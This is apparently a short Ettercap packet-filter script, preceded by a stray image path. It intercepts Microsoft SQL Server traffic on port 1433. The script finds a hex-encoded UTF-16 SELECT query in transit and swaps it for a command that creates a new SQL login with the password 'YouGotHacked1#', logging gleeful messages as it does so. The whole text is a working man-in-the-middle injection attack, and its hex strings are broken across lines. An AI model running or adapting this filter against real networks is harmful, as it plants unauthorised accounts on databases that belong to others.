 if (ip.proto == TCP && tcp.dst == 1433) {
msg("SQL traffic discovered");
if (search(DATA.data,"\x73\x00\x65\x00\x6c\x00\x65\x00\x63\x00\x74\x00\x20\
x00\x50\x00\x72\x00\x6f\x00\x64\x00\x75\x00\x63\x00\x74\x00\x49\x00\x44\x00\x2c\x0
0\x20\x00\x50\x00\x72\x00\x6f\x00\x64\x00\x75\x00\x63\x00\x74\x00\x4e\x00\x61\x00\
x6d\x00\x65\x00\x20\x00\x66\x00\x72\x00\x6f\x00\x6d\x00\x20\x00\x50\x00\x72\x00\x6
f\x00\x64\x00\x75\x00\x63\x00\x74\x00\x73\x00\x20\x00\x77\x00\x68\x00\x65\x00\x72\
x00\x65\x00\x20\x00\x50\x00\x72\x00\x6f\x00\x64\x00\x75\x00\x63\x00\x74\x00\x49\x0
0\x44\x00\x3d\x00\x31\x00\x3b\x00")) {
msg("Found our string!");
replace("\x73\x00\x65\x00\x6c\x00\x65\x00\x63\x00\x74\x00\x20\x00\x5
0\x00\x72\x00\x6f\x00\x64\x00\x75\x00\x63\x00\x74\x00\x49\x00\x44\x00\x2c\x00\x20\
x00\x50\x00\x72\x00\x6f\x00\x64\x00\x75\x00\x63\x00\x74\x00\x4e\x00\x61\x00\x6d\x0
0\x65\x00\x20\x00\x66\x00\x72\x00\x6f\x00\x6d\x00\x20\x00\x50\x00\x72\x00\x6f\x00\
x64\x00\x75\x00\x63\x00\x74\x00\x73\x00\x20\x00\x77\x00\x68\x00\x65\x00\x72\x00\x6
5\x00\x20\x00\x50\x00\x72\x00\x6f\x00\x64\x00\x75\x00\x63\x00\x74\x00\x49\x00\x44\
x00\x3d\x00\x31\x00\x3b\x00","\x43\x00\x52\x00\x45\x00\x41\x00\x54\x00\x45\x00\x20
\x00\x4c\x00\x4f\x00\x47\x00\x49\x00\x4e\x00\x20\x00\x61\x00\x6e\x00\x69\x00\x74\x
00\x69\x00\x61\x00\x6e\x00\x20\x00\x77\x00\x69\x00\x74\x00\x68\x00\x20\x00\x50\x00
\x41\x00\x53\x00\x53\x00\x57\x00\x4f\x00\x52\x00\x44\x00\x3d\x00\x27\x00\x59\x00\x
6f\x00\x75\x00\x47\x00\x6f\x00\x74\x00\x48\x00\x61\x00\x63\x00\x6b\x00\x65\x00\x64
\x00\x31\x00\x23\x00\x27\x00\x3b\x00\x20\x00\x20\x00\x20\x00\x20\x00\x20\x00\x20\x
00\x20\x00\x20\x00\x20\x00\x20\x00");
msg("...and replaced it :)");
}
}